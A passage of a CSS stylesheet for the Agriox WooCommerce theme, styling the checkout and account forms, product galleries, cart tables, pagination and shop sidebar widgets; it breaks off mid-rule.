.woocommerce-order-details__title,
.woocommerce-Address-title h3,
.woocommerce-EditAccountForm fieldset legend,
.woocommerce-checkout #customer_details h3 {
	margin: 0;
	display: flex;
	align-items: center;
	margin: 0;
	color: var(--agriox-primary);
	font-weight: 700;
	font-family: var(--agriox-font-2);
	line-height: 1;
	margin-bottom: 40px;
	font-size: 40px;
}

.woocommerce-checkout #customer_details h3 label {
	margin: 0;
	cursor: pointer;
}

.woocommerce-checkout #customer_details h3 label input {
	display: none;
	visibility: hidden;
}

.woocommerce-checkout #customer_details h3 label span {
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label span::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label input:checked+span::after {
	content: '\f00c';
	background-color: var(--agriox-base);
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.agriox-edit-address h3,
.agriox-edit-address .form-row {
	margin-bottom: 30px;
}

.woocommerce-EditAccountForm label,
.woocommerce-checkout .woocommerce-additional-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper label,
.agriox-edit-address label {
	font-family: var(--agriox-font);
	color: var(--agriox-primary);
	font-size: 24px;
	margin: 0;
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.woocommerce form .form-row .required {
	text-decoration: none;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper p {
	margin: 0;
	float: none;
	width: 100%;
	display: block;
}

.woocommerce-checkout #customer_details {
	position: relative;
	margin-top: 30px;
}

.lost_reset_password input[type="text"],
.woocommerce-form-login input[type="text"],
.woocommerce-form-register input[type="email"],
.woocommerce-form-register input[type="text"],
.woocommerce-form-login input[type="password"],
.agriox-edit-address input[type="text"],
.agriox-edit-address input[type="email"],
.agriox-edit-address input[type="password"],
.agriox-edit-address input[type="tel"],
.agriox-edit-address input[type="url"],
.agriox-edit-address input[type="file"],
.agriox-edit-address input[type="number"],
.agriox-edit-address textarea,
.woocommerce-EditAccountForm input[type="text"],
.woocommerce-EditAccountForm input[type="email"],
.woocommerce-EditAccountForm input[type="password"],
.woocommerce-EditAccountForm input[type="tel"],
.woocommerce-EditAccountForm input[type="url"],
.woocommerce-EditAccountForm input[type="file"],
.woocommerce-EditAccountForm input[type="number"],
.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details input[type="text"],
.woocommerce-checkout #customer_details input[type="email"],
.woocommerce-checkout #customer_details input[type="password"],
.woocommerce-checkout #customer_details input[type="tel"],
.woocommerce-checkout #customer_details input[type="url"],
.woocommerce-checkout #customer_details input[type="file"],
.woocommerce-checkout #customer_details input[type="number"],
.woocommerce-checkout #customer_details textarea {
	position: relative;
	display: block;
	height: 70px;
	width: 100%;
	font-size: 16px;
	color: #686a6f;
	line-height: 40px;
	font-weight: 400;
	padding: 14px 30px;
	letter-spacing: 0.1em;
	background-color: #f6f4ec;
	border: none;
	border-radius: 7px;
	transition: all 300ms ease;
	font-family: var(--agriox-font);
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0;
}

.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details textarea {
	height: 220px;
	resize: none;
}

.woocommerce-EditAccountForm ::placeholder,
.woocommerce-checkout #customer_details ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-webkit-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-moz-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-ms-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details label.error {
	color: #ff0000;
	font-size: 18px;
	text-transform: capitalize;
	text-align: left;
	display: block;
	letter-spacing: 1px;
	padding-top: 7px;
	line-height: 24px;
}

.woocommerce-checkout .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single,
.agriox-edit-address .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single .select2-selection__arrow,
.agriox-edit-address .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.woocommerce-checkout #customer_details #shipping_address_1_field,
.woocommerce-checkout #customer_details #shipping_postcode_field,
.woocommerce-checkout #customer_details #billing_email_field,
.woocommerce-checkout #customer_details #shipping_address_2_field,
.woocommerce-checkout #customer_details #billing_address_2_field,
.woocommerce-checkout #customer_details #billing_address_1_field {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-checkout .shipping_address {
	margin-bottom: 30px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 60px;
}

.woocommerce-checkout #order_review::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-checkout .woocommerce-checkout-payment,
.woocommerce-checkout .shop_table {
	float: left;
	width: calc(50% - 15px);
}

@media (max-width: 991px) {

	.woocommerce-checkout .woocommerce-checkout-payment,
	.woocommerce-checkout .shop_table {
		float: none;
		width: calc(100% - 0px);
	}
}

.woocommerce-checkout .shop_table {
	margin-right: 15px;
}

@media (max-width: 991px) {
	.woocommerce-checkout .shop_table {
		margin-right: 0;
	}
}

.woocommerce-checkout .woocommerce-checkout-payment {
	margin-left: 15px;
}

@media (max-width: 991px) {
	.woocommerce-checkout .woocommerce-checkout-payment {
		margin-left: 0;
		margin-top: 30px;
	}
}

.return-to-shop {
	margin-top: 30px !important;
	text-align: left !important;
}

.woocommerce-checkout .shop_table ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-checkout .shop_table ul li {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.woocommerce-checkout .shop_table tfoot td,
.woocommerce-checkout .shop_table tfoot th {
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table tfoot th {
	margin: 0;
	color: var(--agriox-color-1);
	font-size: 24px;
	font-weight: 300;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .wc_payment_methods {
	background-color: #f6f4ec;
	padding: 30px;
	border-radius: 10px;
	margin: 0;
	list-style: none;
	padding: 50px;
	padding-bottom: 34px;
}

.woocommerce-checkout-payment .place-order {
	padding-top: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary);
	font-weight: 700;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-family: var(--agriox-font);
}

.woocommerce-checkout-payment .wc_payment_methods li+li {
	margin-top: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li input {
	display: none;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	margin-bottom: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border: 2px solid #e9ebee;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	transition: all 500ms ease;
}

.woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before {
	background-color: var(--agriox-base);
	border-color: var(--agriox-base);
	content: '\f00c';
}

.woocommerce-checkout-payment .wc_payment_methods li img {
	mix-blend-mode: multiply;
	width: 170px;
	margin-right: 10px;
	margin-left: 10px;
}

.checkout_coupon p,
.woocommerce-checkout-payment .place-order p,
.woocommerce-checkout-payment .wc_payment_methods li p {
	font-size: 16px;
	line-height: 30px;
	color: #686a6f;
	font-family: var(--agriox-font);
	font-weight: 400;
}

.agriox-edit-address button[type=submit],
.checkout_coupon button[type=submit],
.woocommerce-EditAccountForm button[type=submit],
.woocommerce-checkout-payment #place_order,
.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce-form-register .woocommerce-form-register__submit,
.lost_reset_password .woocommerce-Button {
	border: none;
	outline: none;
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 34px;
	font-weight: 700;
	letter-spacing: .1em;
	padding: 18px 50px 18px;
	z-index: 1;
	text-align: center;
	text-transform: uppercase;
	background: var(--agriox-base);
	color: #222429;
	border-radius: 10px;
	overflow: hidden;
	font-family: var(--agriox-font);
	transition: all 0.3s ease;
}

.lost_reset_password .woocommerce-Button {
	margin-top: 20px;
}

.checkout_coupon button[type=submit]:hover,
.woocommerce-EditAccountForm button[type=submit]:hover,
.woocommerce-checkout-payment #place_order:hover {
	color: #fff;
}

.checkout_coupon {
	margin-top: 30px;
	margin-bottom: 50px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
	max-width: 520px;
}

.checkout_coupon p:nth-child(1) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.checkout_coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	border-radius: 8px;
	background-color: #f6f4ec;
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--agriox-font);
	font-size: 14px;
	color: #686a6f;
	height: 70px;
	margin: 0;
}

.woocommerce-account .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	display: grid;
	grid-template-columns: 300px 1fr;
	grid-gap: 30px;
	padding-top: 120px;
	padding-bottom: 100px;
}

.woocommerce-account.woocommerce-lost-password .woocommerce {
	display: block;
}

.woocommerce-order-overview {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

legend {
	float: none;
}

.woocommerce-form-login label,
.woocommerce-form-register label {
	display: block;
}

.woocommerce-MyAccount-content,
.woocommerce-order p,
.woocommerce-order address,
.woocommerce-order-overview li {
	font-family: var(--agriox-font);
	font-weight: 400;
	font-size: 16px;
}

.woocommerce-MyAccount-content a {
	color: var(--agriox-base, #f1cf69);
}

.woocommerce b,
.woocommerce strong {
	color: #222429;
}

.woocommerce-order-details {
	margin-bottom: 60px;
	margin-top: 60px;
}

.woocommerce-Addresses {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

.woocommerce-Addresses .col-2,
.woocommerce-Addresses .col-1 {
	padding: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce-EditAccountForm .clear {
	display: none;
}

.woocommerce-EditAccountForm {
	margin-bottom: 20px;
}

.woocommerce-EditAccountForm fieldset,
.woocommerce-EditAccountForm {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
	width: 100%;
}

.woocommerce-EditAccountForm p:nth-child(4),
.woocommerce-EditAccountForm p:nth-child(6),
.woocommerce-EditAccountForm fieldset {
	grid-column-start: 1;
	grid-column-end: 3;
	padding: 0;
}

.woocommerce-EditAccountForm p {
	margin: 0;
}

.woocommerce-EditAccountForm label {
	font-size: 20px;
}

.woocommerce-EditAccountForm p>span {
	display: block;
	width: 100%;
}

.woocommerce-EditAccountForm input+span {
	margin-top: 10px;
}

.woocommerce-EditAccountForm fieldset legend {
	margin-top: 20px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	display: block;
	padding: 35px 45px;
	background: #f6f4ec;
	border-radius: 7px;
}

@media (max-width: 991px) {
	.shop_table button[name="update_cart"] {
		position: relative;
		margin-top: 20px;
		top: auto;
		right: auto;
		transform: translateY(0);
	}
}

@media (max-width: 767px) {
	table.shop_table_responsive .product-thumbnail {
		justify-content: center;
	}

	table.shop_table_responsive .product-thumbnail::before {
		display: none;
	}

	table.shop_table_responsive tr td.actions {
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: flex-start;
		align-items: flex-start;
	}

	table.shop_table_responsive tr td.actions .coupon {
		text-align: left;
	}

	table.shop_table_responsive tr td.actions .coupon button[type=submit] {
		margin-top: 20px;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
	.woocommerce-EditAccountForm p {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
	.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
		grid-template-columns: 1fr;
	}
}

@media (max-width: 991px) {

	.woocommerce-checkout #order_review,
	.woocommerce-account .woocommerce,
	.woocommerce-checkout .col2-set {
		grid-template-columns: 1fr;
	}
}

.woocommerce-terms-and-conditions-wrapper {
	margin-bottom: 5px;
}

abbr[title] {
	border-bottom: none;
}

/* end woocommerce checkout  */
/**
 * Single product
 */
.single-product div.product {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 30px;
	right: 30px;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 20.15%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	border-radius: 10px;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Products
 */
ul.products {
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em;
}

ul.products li.product img {
	display: block;
}

ul.products li.product .button {
	display: block;
}

@media screen and (min-width: 48em) {
	ul.products li.product {
		width: 30.79667%;
		float: left;
		margin-right: 3.8%;
	}

	ul.products li.product.first {
		clear: both;
	}

	ul.products li.product.last {
		margin-right: 0;
	}

	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}

	ul.products.columns-2 li.product {
		width: 48.1%;
	}

	ul.products.columns-3 li.product {
		width: 30.79667%;
	}

	ul.products.columns-4 li.product {
		width: 22.15%;
	}

	ul.products.columns-5 li.product {
		width: 16.96%;
	}

	ul.products.columns-6 li.product {
		width: 13.49333%;
	}
}

.shop-one__product-count {
	display: inline-block;
	padding-top: 15px;
}

.entry-summary .yith-wcwl-add-to-wishlist {
	margin-top: 0;
	margin-bottom: 20px;
}

.entry-summary .thm-btn.cart-btn {
	margin-right: 10px;
	margin-bottom: 20px;
}

.entry-summary .yith-wcwl-icon {
	display: none;
}

.entry-summary .single_add_to_wishlist {
	background-color: var(--agriox-primary) !important;
	color: #fff !important;
}

.entry-summary .single_add_to_wishlist::before {
	background-color: #fff !important;
	opacity: 0.1 !important;
}

.checkout-button,
.return-to-shop .button,
.shop_table .button,
.form-row.place-order .button,
.woocommerce-form-coupon .button,
.entry-summary .single_add_to_wishlist {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px 18px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	line-height: 34px;
}

.checkout-button:hover,
.return-to-shop .button:hover,
.shop_table .button:hover,
.form-row.place-order .button:hover,
.woocommerce-form-coupon .button:hover,
.entry-summary .single_add_to_wishlist:hover {
	color: #fff;
}

.checkout-button::before,
.return-to-shop .button::before,
.shop_table .button::before,
.form-row.place-order .button::before,
.woocommerce-form-coupon .button::before,
.entry-summary .single_add_to_wishlist::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.checkout-button:hover::before,
.return-to-shop .button:hover::before,
.shop_table .button:hover::before,
.form-row.place-order .button:hover::before,
.woocommerce-form-coupon .button:hover::before,
.entry-summary .single_add_to_wishlist:hover::before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

ul.products li.product .button.shop-one__cart {
	display: inline-flex;
}

.widget_price_filter .price_slider_amount .button.thm-btn {
	padding: 3px 10px;
	font-size: 12px;
}

input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="textarea"]:focus,
input[type="textarea"]:focus-visible,
.product-quantity .quantity input,
#customer_details textarea {
	outline-style: none;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

.entry-summary ins {
	background: transparent;
}

.product-details__content__social+.yith-wcwl-add-to-wishlist {
	display: none !important;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th,
.woocommerce-checkout .woocommerce-checkout-review-order-table .product-total {
	padding: 2px 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table th:last-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child {
	text-align: right;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th {
	padding: 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td {
	color: var(--agriox-color-1);
	font-size: 16px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table thead th {
	padding-top: 20px;
	padding-bottom: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr:first-child td {
	padding-top: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td {
	padding-bottom: 20px;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper {
	margin-top: 25px;
	margin-bottom: 20px;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper a:hover {
	color: var(--agriox-primary, #334b35);
}

#review_form .comment-notes {
	margin-bottom: 10px;
}

#review_form_wrapper .row {
	--bs-gutter-x: 20px;
}

.variations_form .variations {
	border: 1px solid #eceae0;
}

.variations_form td {
	border: none;
	padding-left: 15px;
	padding-right: 15px;
}

.variations_form tr:not(:last-child) td {
	border-bottom: 1px solid #eceae0;
}

.variations_form .reset_variations {
	font-size: 17px;
	color: var(--agriox-base, #f1cf69);
	font-weight: 700;
	top: 8px;
	position: relative;
}

.single-product .woocommerce-grouped-product-list-item__label label,
.product-details__content__quantity__text {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.5em;
	color: var(--agriox-primary, #334b35);
}

.woocommerce-grouped-product-list-item__quantity .product-details__content__quantity {
	margin-top: 10px;
	margin-bottom: 10px;
}

.woocommerce-pagination ul {
	display: flex;
	align-items: center;
	line-height: 1;
	margin: 0;
	padding: 0;
	list-style: none;
	justify-content: center;
}

.woocommerce-pagination ul a,
.woocommerce-pagination ul span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border-radius: var(--agriox-border-radius, 10px);
	border: 1px solid var(--agriox-extra, #e4e4ea);
	width: 50px;
	height: 50px;
	padding-top: 3px;
	font-size: 16px;
	transition: all 500ms ease;
	color: var(--agriox-color-1, #687469);
}

.woocommerce-pagination ul a.current,
.woocommerce-pagination ul a:hover,
.woocommerce-pagination ul span.current,
.woocommerce-pagination ul span:hover {
	background-color: var(--agriox-primary, #fc653c);
	border-color: var(--agriox-primary, #fc653c);
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul li+li,
.woocommerce-pagination ul span+span,
.woocommerce-pagination ul a+span,
.woocommerce-pagination ul span+a,
.woocommerce-pagination ul a+a {
	margin-left: 10px;
}

.woocommerce-pagination ul .prev {
	color: rgba(0, 0, 0, 0);
	position: relative;
}

.woocommerce-pagination ul .prev:hover {
	color: rgba(0, 0, 0, 0);
}

.woocommerce-pagination ul .prev:hover::before {
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul .prev::before {
	content: "\f104";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1, #687469);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-pagination ul .next {
	color: rgba(0, 0, 0, 0);
	position: relative;
}

.woocommerce-pagination ul .next:hover {
	color: rgba(0, 0, 0, 0);
}

.woocommerce-pagination ul .next:hover::before {
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul .next::before {
	content: "\f105";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1, #687469);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-cart-form thead th:first-child,
.woocommerce-cart-form tbody td:first-child {
	padding-left: 0;
}

.woocommerce-cart-form thead th:last-child,
.woocommerce-cart-form tbody td:last-child {
	padding-right: 0;
	text-align: right;
}

.woocommerce-cart-form tbody td.actions {
	text-align: left;
	padding-right: 0;
}

.woocommerce-cart-form__contents {
	margin-bottom: 0;
}

.cart_totals h2 {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 17px;
	margin-bottom: 20px;
}

.cart_totals th,
.cart_totals td {
	padding: 0;
}

.cart_totals td {
	text-align: right;
}

.cart_totals .shop_table {
	margin-bottom: 20px;
}

.cart_totals .shipping-calculator-form {
	margin-bottom: 10px;
	margin-top: 10px;
	grid-template-columns: repeat(1, 1fr);
}

.cart_totals .shipping-calculator-form p {
	grid-column-start: 1;
	grid-column-end: 3;
}

.cart_totals .order-total th,
.cart_totals .order-total td {
	padding-top: 10px;
}

.woocommerce-shipping-totals .shipping-calculator-button {
	color: var(--agriox-primary, #334b35);
}

.woocommerce-shipping-totals .shipping-calculator-button:hover {
	color: var(--agriox-base, #f1cf69);
}

@media screen and (max-width: 992px) {
	.woocommerce-cart-form__contents {
		border: 0;
	}

	.woocommerce-cart-form__contents caption {
		font-size: 1.3em;
	}

	.woocommerce-cart-form__contents thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.woocommerce-cart-form__contents tr {
		border-bottom: 1px solid #eceae0;
		display: block;
		margin-bottom: .625em;
	}

	.woocommerce-cart-form__contents td {
		border-bottom: 1px solid #eceae0;
		display: block;
		font-size: .8em;
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin: 0;
		color: var(--agriox-primary, #334b35);
		font-size: 20px;
		font-weight: 700;
	}

	.woocommerce-cart-form__contents td::before {
		/*
    * aria-label has no advantage, it won't be read inside a .woocommerce-cart-form__contents
    content: attr(aria-label);
    */
		content: attr(data-title);
		font-weight: bold;
		font-size: 20px;
	}

	.woocommerce-cart-form__contents td:last-child {
		border-bottom: 0;
	}

	.shop_table button[name="update_cart"] {
		position: relative;
	}

	.woocommerce-cart-form .actions {
		display: block;
	}

	.shop_table tbody tr+tr {
		border-top: 0;
	}

	.woocommerce-cart-form__contents .product-thumbnail {
		justify-content: center;
	}
}

.shop-one__sidebar h2 {
	font-size: 20px;
	font-weight: bold;
	color: var(--agriox-primary);
	margin: 0;
	margin-bottom: 25px;
}

.shop-one__sidebar .widget {
	border-radius: 10px;
	border: 1px solid #eceae0;
	padding: 30px;
}

.shop-one__sidebar .wc-block-product-categories select,
.shop-one__sidebar .wc-block-components-sort-select__select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: 7px;
}

.shop-one__sidebar .wc-block-components-review-sort-select {
	text-align: left;
	font-size: 16px;
	margin-bottom: 20px;
}

.shop-one__sidebar .wc-block-components-review-list-item__item--has-image .wc-block-components-review-list-item__info {
	display: block;
}

.shop-one__sidebar .wc-block-components-review-list-item__image {
	width: 100%;
	height: auto;
	border-radius: 10px;
	overflow: hidden;
}

.shop-one__sidebar .wc-block-components-review-list-item__product {
	flex: 0 0 100%;
}

.shop-one__sidebar .wc-block-components-review-list.wc-block-components-review-list {
	padding: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars {
	font-size: 16px;
	margin-top: 5px;
	margin-bottom: 5px;
}

.shop-one__sidebar .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span:before {
	color: #f1cf69;
}

.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author,
.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author+.wc-block-components-review-list-item__published-date {
	font-size: 14px;
	padding: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__info {
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author {
	padding-right: 5px;
}

.shop-one__sidebar .wc-block-review-list-item__text {
	font-size: 16px;
	line-height: 30px;
}

.shop-one__sidebar .wc-block-featured-category {
	border-radius: 10px;
	overflow: hidden;
	margin-bottom: 0;
}

.shop-one__sidebar .editor-styles-wrapper .wc-block-components-review-list-item__item:not(:last-of-type),
.shop-one__sidebar .wc-block-components-review-list-item__item:not(:last-of-type) {
	margin-bottom: 20px;
}

.shop-one__sidebar .editor-styles-wrapper .wc-block-components-review-list-item__item:last-of-type,
.shop-one__sidebar .wc-block-components-review-list-item__item:last-of-type {
	margin-bottom: 0px;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown__submit,
.shop-one__sidebar .woocommerce-mini-cart__buttons a,
.shop-one__sidebar .woocommerce-product-search button[type=submit],
.shop-one__sidebar .woocommerce-product-search input[type=submit],
.shop-one__sidebar .wp-block-button__link {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 10px;
	letter-spacing: .1em;
	transition: all 500ms ease;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown__submit:hover,
.shop-one__sidebar .woocommerce-mini-cart__buttons a:hover,
.shop-one__sidebar .woocommerce-product-search button[type=submit]:hover,
